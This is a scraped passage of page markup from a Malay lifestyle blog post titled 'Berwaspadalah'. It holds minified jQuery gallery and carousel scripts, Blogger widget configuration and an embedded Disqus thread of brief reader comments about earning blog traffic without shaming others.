itemsScaleUp|responsiveBaseWidth|singleItem|outer|wrap|animate|srcElement|setInterval|drag|updatePosition|onVisibleItems|block|display|getNewPosition|disable|singleItemTransition|closestItem|transitionTypes|owlStatus|inArray|moveEvents|response|continue|buildControls|loading|lazyFollow|lazyPreload|lazyEffect|fade|onStartup|customEvents|wrapItems|eventTypes|naturalWidth|checkBrowser|originalClasses|outClass|inClass|originalStyles|abs|perspective|loadContent|extend|_data|round|msMaxTouchPoints|5e3|text|stopImmediatePropagation|stopPropagation|buttons|events|pop|splice|baseElWidth|minSwipe|maxSwipe|dargging|clientX|clientY|duration|destroyControls|createElement|mouseover|mouseout|numbers|which|lazyOwl|appendTo|clearTimeout|checked|shift|sort|removeAttr|match|fadeIn|400|clickable|toggleClass|wrapAll|top|prop|tagName|DIV|background|image|url|wrapperWidth|img|500|dragstart|ontouchstart|controls|out|input|relative|textarea|select|webkitAnimationEnd|oAnimationEnd|MSAnimationEnd|animationend|getJSON|returnValue|hasOwnProperty|option|onstartup|baseElement|navigator|new|prototype|destroy|removeData|reinit|addItem|after|before|removeItem|1199|979|768|479|800|1e3|carousel|jQuery|window|document'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
 * Justified Gallery - v3.2.0
 * http://miromannino.com/projects/justified-gallery/
 * Copyright (c) 2014 Miro Mannino
 * Licensed under the MIT license.
 */
!function(a){a.fn.justifiedGallery=function(b){function c(a,b,c){var d;return d=a>b?a:b,100>=d?c.settings.sizeRangeSuffixes.lt100:240>=d?c.settings.sizeRangeSuffixes.lt240:320>=d?c.settings.sizeRangeSuffixes.lt320:500>=d?c.settings.sizeRangeSuffixes.lt500:640>=d?c.settings.sizeRangeSuffixes.lt640:c.settings.sizeRangeSuffixes.lt1024}function d(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,b.data.settings.captionsVisibleOpacity)}function e(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,0)}function f(b,f,g,h,i,j,k){var l=b.find("img");l.css("width",h),l.css("height",i),l.css("margin-left",-h/2),l.css("margin-top",-i/2),b.width(h),b.height(j),b.css("top",g),b.css("left",f);var m=l.attr("src"),n=m.replace(k.settings.extension,"").replace(k.usedSizeRangeRegExp,"")+c(h,i,k)+m.match(k.settings.extension)[0];l.one("error",function(){l.attr("src",l.data("jg.originalSrc"))});var o=function(){m!==n&&l.attr("src",n)};k.settings.cssAnimation?(b.addClass("entry-visible"),o()):b.stop().fadeTo(k.settings.imagesAnimationDuration,1,o);var p=b.data("jg.captionMouseEvents");if(k.settings.captions===!0){var q=b.find(".caption");if(0===q.length){var r=l.attr("alt");"undefined"==typeof r&&(r=b.attr("title")),"undefined"!=typeof r&&(q=a('<div class="caption">'+r+"</div>"),b.append(q))}0!==q.length&&"undefined"==typeof p&&(p={mouseenter:d,mouseleave:e},b.on("mouseenter",void 0,k,p.mouseenter),b.on("mouseleave",void 0,k,p.mouseleave),b.data("jg.captionMouseEvents",p))}else"undefined"!=typeof p&&(b.off("mouseenter",void 0,k,p.mouseenter),b.off("mouseleave",void 0,k,p.mouseleave),b.removeData("jg.captionMouseEvents"))}function g(a,b){var c,d,e,f,g,h,i=!0,j=0,k=a.galleryWidth,l=k-a.buildingRow.width-(a.buildingRow.entriesBuff.length-1)*a.settings.margins;if(b&&"hide"===a.settings.lastRow&&l/k>a.settings.justifyThreshold){for(c=0;c<a.buildingRow.entriesBuff.length;c++)d=a.buildingRow.entriesBuff[c],a.settings.cssAnimation?d.removeClass("entry-visible"):d.stop().fadeTo(0,0);return-1}for(b&&"nojustify"===a.settings.lastRow&&l/k>a.settings.justifyThreshold&&(i=!1),c=0;c<a.buildingRow.entriesBuff.length;c++)e=a.buildingRow.entriesBuff[c].find("img"),f=Math.ceil(e.data("jg.imgw")/(e.data("jg.imgh")/a.settings.rowHeight)),i?(g=c<a.buildingRow.entriesBuff.length-1?f+Math.ceil(f/a.buildingRow.width*l):k,h=Math.ceil(a.settings.rowHeight*(g/f)),a.settings.fixedHeight&&h<a.settings.rowHeight&&(g=f,h=a.settings.rowHeight)):(g=f,h=a.settings.rowHeight),e.data("jg.imgw",g),e.data("jg.imgh",h),k-=g+(c<a.buildingRow.entriesBuff.length-1?a.settings.margins:0),(0===c||j>h)&&(j=h);return a.settings.fixedHeight&&(j=a.settings.rowHeight),j}function h(a){a.lastAnalyzedIndex=-1,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.offY=0,a.firstRowFlushed=!1}function i(a,b){var c,d,e,h=0;if(e=g(a,b),b&&"hide"===a.settings.lastRow&&-1===e)return a.buildingRow.entriesBuff=[],void(a.buildingRow.width=0);a.settings.maxRowHeight>0&&a.settings.maxRowHeight<e?e=a.settings.maxRowHeight:0===a.settings.maxRowHeight&&1.5*a.settings.rowHeight<e&&(e=1.5*a.settings.rowHeight);for(var i=0;i<a.buildingRow.entriesBuff.length;i++)c=a.buildingRow.entriesBuff[i],d=c.find("img"),f(c,h,a.offY,d.data("jg.imgw"),d.data("jg.imgh"),e,a),h+=d.data("jg.imgw")+a.settings.margins;a.$gallery.height(a.offY+e+(a.spinner.active?a.spinner.$el.innerHeight():0)),b||(a.offY+=e+a.settings.margins,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.firstRowFlushed=!0,a.$gallery.trigger("jg.rowflush"))}function j(a){a.checkWidthIntervalId=setInterval(function(){var b=parseInt(a.$gallery.width(),10);a.galleryWidth!==b&&(a.galleryWidth=b,h(a),n(a,!0))},a.settings.refreshTime)}function k(a){clearInterval(a.intervalId),a.intervalId=setInterval(function(){a.phase<a.$points.length?a.$points.eq(a.phase).fadeTo(a.timeslot,1):a.$points.eq(a.phase-a.$points.length).fadeTo(a.timeslot,0),a.phase=(a.phase+1)%(2*a.$points.length)},a.timeslot)}function l(a){clearInterval(a.intervalId),a.intervalId=null}function m(a){a.yield.flushed=0,null!==a.imgAnalyzerTimeout&&clearTimeout(a.imgAnalyzerTimeout)}function n(a,b){m(a),a.imgAnalyzerTimeout=setTimeout(function(){o(a,b)},.001),o(a,b)}function o(b,c){for(var d,e=b.lastAnalyzedIndex+1;e<b.entries.length;e++){var f=a(b.entries[e]),g=f.find("img");if(g.data("jg.loaded")===!0){var h=Math.ceil(g.data("jg.imgw")/(g.data("jg.imgh")/b.settings.rowHeight));if(d=b.firstRowFlushed&&e>=b.entries.length-1,b.buildingRow.width+(b.settings.fixedHeight?h:h/2)+(b.buildingRow.entriesBuff.length-1)*b.settings.margins>b.galleryWidth&&(i(b,d),++b.yield.flushed>=b.yield.every))return void n(b,c);b.buildingRow.entriesBuff.push(f),b.buildingRow.width+=h,b.lastAnalyzedIndex=e}else if("error"!==g.data("jg.loaded"))return}b.buildingRow.entriesBuff.length>0&&i(b,b.firstRowFlushed),b.spinner.active&&(b.spinner.active=!1,b.$gallery.height(b.$gallery.height()-b.spinner.$el.innerHeight()),b.spinner.$el.detach(),l(b.spinner)),m(b),b.$gallery.trigger(c?"jg.resize":"jg.complete")}function p(a){function b(b){if("string"!=typeof a.settings.sizeRangeSuffixes[b])throw"sizeRangeSuffixes."+b+" must be a string"}function c(b){if("string"==typeof a.settings[b]){if(a.settings[b]=parseFloat(a.settings[b],10),isNaN(a.settings[b]))throw"invalid number for "+b}else{if("number"!=typeof a.settings[b])throw b+" must be a number";if(isNaN(a.settings[b]))throw"invalid number for "+b}}if("object"!=typeof a.settings.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(b("lt100"),b("lt240"),b("lt320"),b("lt500"),b("lt640"),b("lt1024"),c("rowHeight"),c("maxRowHeight"),c("margins"),"nojustify"!==a.settings.lastRow&&"justify"!==a.settings.lastRow&&"hide"!==a.settings.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(c("justifyThreshold"),a.settings.justifyThreshold<0||a.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof a.settings.cssAnimation)throw"cssAnimation must be a boolean";if(c("captionsAnimationDuration"),c("imagesAnimationDuration"),c("captionsVisibleOpacity"),a.settings.captionsVisibleOpacity<0||a.settings.captionsVisibleOpacity>1)throw"captionsVisibleOpacity must be in the interval [0,1]";if("boolean"!=typeof a.settings.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof a.settings.captions)throw"captions must be a boolean";if(c("refreshTime"),"boolean"!=typeof a.settings.randomize)throw"randomize must be a boolean"}var q={sizeRangeSuffixes:{lt100:"_t",lt240:"_m",lt320:"_n",lt500:"",lt640:"_z",lt1024:"_b"},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.35,cssAnimation:!1,captionsAnimationDuration:500,captionsVisibleOpacity:.7,imagesAnimationDuration:300,fixedHeight:!1,captions:!0,rel:null,target:null,extension:/\.[^.]+$/,refreshTime:250,randomize:!1};return this.each(function(c,d){var e=a(d);e.addClass("justified-gallery");var f=e.data("jg.context");if("undefined"==typeof f){if("undefined"!=typeof b&&null!==b&&"object"!=typeof b)throw"The argument must be an object";var g=a('<div class="spinner"><span></span><span></span><span></span></div>');f={settings:a.extend({},q,b),imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0},lastAnalyzedIndex:-1,firstRowFlushed:!1,"yield":{every:2,flushed:0},offY:0,spinner:{active:!1,phase:0,timeslot:150,$el:g,$points:g.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:e.width(),$gallery:e},e.data("jg.context",f)}else"norewind"===b||(f.settings=a.extend({},f.settings,b),h(f));if(p(f),f.entries=e.find("> a, > div").toArray(),0!==f.entries.length){f.settings.randomize&&(f.entries.sort(function(){return 2*Math.random()-1}),a.each(f.entries,function(){a(this).appendTo(e)})),f.usedSizeRangeRegExp=new RegExp("("+f.settings.sizeRangeSuffixes.lt100+"|"+f.settings.sizeRangeSuffixes.lt240+"|"+f.settings.sizeRangeSuffixes.lt320+"|"+f.settings.sizeRangeSuffixes.lt500+"|"+f.settings.sizeRangeSuffixes.lt640+"|"+f.settings.sizeRangeSuffixes.lt1024+")$"),f.settings.maxRowHeight>0&&f.settings.maxRowHeight<f.settings.rowHeight&&(f.settings.maxRowHeight=f.settings.rowHeight);var i=!1;a.each(f.entries,function(b,c){var d=a(c),g=d.find("img");if(g.data("jg.loaded")!==!0){g.data("jg.loaded",!1),i=!0,f.spinner.active===!1&&(f.spinner.active=!0,e.append(f.spinner.$el),e.height(f.offY+f.spinner.$el.innerHeight()),k(f.spinner)),null!==f.settings.rel&&d.attr("rel",f.settings.rel),null!==f.settings.target&&d.attr("target",f.settings.target);var h="undefined"!=typeof g.data("safe-src")?g.data("safe-src"):g.attr("src");g.data("jg.originalSrc",h),g.attr("src",h);var j=new Image,l=a(j);l.one("load",function(){g.off("load error"),g.data("jg.imgw",j.width),g.data("jg.imgh",j.height),g.data("jg.loaded",!0),n(f,!1)}),l.one("error",function(){g.off("load error"),g.data("jg.loaded","error"),n(f,!1)}),j.src=h}}),i||n(f,!1),j(f)}})}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
	jQuery(document).ready(function () {
			jQuery(".justifiedgall_xtkwsdqoxa").justifiedGallery({
				rowHeight: 200,
				fixedHeight: false,
				lastRow: 'justify',
				captions : true,
				margins: 10,
				randomize: false,
				captionsAnimationDuration:500				
			});  });

    </script>
<script>
	 var brc = document.getElementById('breakcrumb');
	 var brcc = brc.innerHTML;	
	 var brcc1;
     var bold = brc.getElementsByTagName('b');
	 if (bold.length>=1)
	  {brcc1 = bold[0].firstChild.data}
	  else {
	  brcc1 = brcc;}
     var show = document.getElementById('break');
     show.innerHTML =brcc1;	 
	 
</script>
<link href='http://padinrose.com/feeds/posts/default' rel='alternate' title='Tips, Hobi dan Motivasi' type='application/atom+xml'/>
<div id='credit-wrapper'><center><a href='http://www.blogtopsites.com/lifestyle/' target='_blank' title='Lifestyle Blogs'><img alt="Lifestyle Blogs" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQbMGpp-U7D8GE2uAzOse4Z9gv3LxssRht5TdlqNoWDg7pyT_7iLaiZEwBzAuHfxAF6Xc7j8qqzY94uAVsOp1lADH8nu9YmRN07g=s0-d" style="border:none"></a><a href='http://clicky.com/100930110' title='Real Time Web Analytics'><img alt='Real Time Web Analytics' border='0' src='//static.getclicky.com/media/links/badge.gif'/></a>
<script src='//static.getclicky.com/js' type='text/javascript'></script>
<script type='text/javascript'>try{ clicky.init(100930110); }catch(e){}</script>
<noscript><p><img alt='Clicky' height='1' src='//in.getclicky.com/100930110ns.gif' width='1'/></p></noscript>
</center></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6f1ErnweRt9-BXd9wvd93Uvgka6A:1769819097583';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6435907927492519525','//www.padinrose.com/2010/07/berwaspadalah.html','6435907927492519525');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6435907927492519525', 'title': 'padinrose - Tips, Hobi dan Motivasi', 'url': 'https://www.padinrose.com/2010/07/berwaspadalah.html', 'canonicalUrl': 'http://www.padinrose.com/2010/07/berwaspadalah.html', 'homepageUrl': 'https://www.padinrose.com/', 'searchUrl': 'https://www.padinrose.com/search', 'canonicalHomepageUrl': 'http://www.padinrose.com/', 'blogspotFaviconUrl': 'https://www.padinrose.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - Atom\x22 href\x3d\x22https://www.padinrose.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - RSS\x22 href\x3d\x22https://www.padinrose.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6435907927492519525/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - Atom\x22 href\x3d\x22https://www.padinrose.com/feeds/4409321770130916934/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1154201852091701', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4409321770130916934', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlmYUsZKNSpLph0vSLOCWLYKo07B6Ba4kJwP5RPMmEciiX8gLXdp1oXfQkG1tQlWlG4FQ6qmzMCZPM2Yp5xLMGCT-Mpla5dJaMSmZgP4rv5p2IpChRoxE0WVD2vniHBWSu8mTtIZA0NCSj/s72-c/penulisan+padin.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlmYUsZKNSpLph0vSLOCWLYKo07B6Ba4kJwP5RPMmEciiX8gLXdp1oXfQkG1tQlWlG4FQ6qmzMCZPM2Yp5xLMGCT-Mpla5dJaMSmZgP4rv5p2IpChRoxE0WVD2vniHBWSu8mTtIZA0NCSj/s320/penulisan+padin.jpg', 'pageName': 'Berwaspadalah', 'pageTitle': 'padinrose - Tips, Hobi dan Motivasi: Berwaspadalah'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Berwaspadalah', 'description': 'Selamat Datang ke padinno.blogspot.com Salam buat rakan, sahabat, dan teman di luar sana.. hehe, Semoga berbahagia di hujung minggu bersama ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlmYUsZKNSpLph0vSLOCWLYKo07B6Ba4kJwP5RPMmEciiX8gLXdp1oXfQkG1tQlWlG4FQ6qmzMCZPM2Yp5xLMGCT-Mpla5dJaMSmZgP4rv5p2IpChRoxE0WVD2vniHBWSu8mTtIZA0NCSj/s320/penulisan+padin.jpg', 'url': 'https://www.padinrose.com/2010/07/berwaspadalah.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4409321770130916934}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-logo', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'header-logo', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'header-logo', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'top menu', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'title-header', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'owl-demo_jcmnigpvzy', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Best, Baguslah! Tak Best, Sabo Je Lah!', 'blogId': '6435907927492519525', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7ef4CiIbzoa2thN_wD-fjtyG8ghw:1769819097584', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'owl-demo_jcmnigpvzy', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'owl-demo_jcmnigpvzy', document.getElementById('HTML7'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=padinno2&t_u=http%3A%2F%2Fwww.padinrose.com%2F2010%2F07%2Fberwaspadalah.html&t_d=%0Apadinrose%20-%20Tips%2C%20Hobi%20dan%20Motivasi%0A&t_t=%0Apadinrose%20-%20Tips%2C%20Hobi%20dan%20Motivasi%0A&s_o=default
body_size: 5382
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"2417109","twitterName":"","commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"padinno2","createdAt":"2014-08-22T10:07:43.677353","category":"Living","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":4,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"en","adsReviewStatus":0,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":6,"name":"Living"},"linkColor":null,"colorScheme":"auto","pk":"3176811","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/padinno2.jpg","cache":"//a.disquscdn.com/1768293611/images/favicon-default.png"},"name":"padinno","commentsLinkMultiple":"{num} Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":true,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":false,"organicDiscoveryEnabled":true,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":true,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":345691,"typeface":"auto","url":"http://padinrose.com","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/padinno2.jpg?size=32","cache":"//a.disquscdn.com/1768293611/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/padinno2.jpg?size=92","cache":"//a.disquscdn.com/1768293611/images/noavatar92.png"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fpadinrose.com&key=QrBNYB3eD7m6IKwDR-3V0Q"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Jericho</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>Terima Kasih, saya ni bukan la pakar motivasi, diri sendiri pun tak dapat dimotivasikan. Cakap apa yang saya fikirkan betul.. tu jer.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">padin</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>itu la maksud aku Jericho, hehe nak ranking terbaik banyak je lagi cara kan, tanpa perlu mengaibkan pihak lain, seolah2 menggalakkan lagi perkara tersebut hehe aku suka pandangan ko, Jerry</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Jericho</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>Hm.. tak nak sentuh pasal Earning. Tapi kalau saya, nak cuba dapatkan traffic semata2 untuk merampingkan lagi Alexa ranking, nak cuba capai PR setinggi mana yang boleh. Bukan sebab apa, tapi kalau ada benda tu, rasa puas pula berblogging. Tapi, nak dapat traffic pun takkan la nak blog pasal kehidupan orang lain? nak aibkan orang lain? Cuba kalau diri kita sendiri diaibkan...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">padin</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>renung je xnampak pape pa'in hehe, kena analisis dan bertindak ekeke, xpasal2 pa'in kena lak, heh</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">farah@pa&#39;in</a></strong> &bull; 15 years ago
        </div><div class="comment__content"><p>yup3x..renung2kan n mari beramal;)) ehhehe</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">padin</a></strong> &bull; 15 years ago
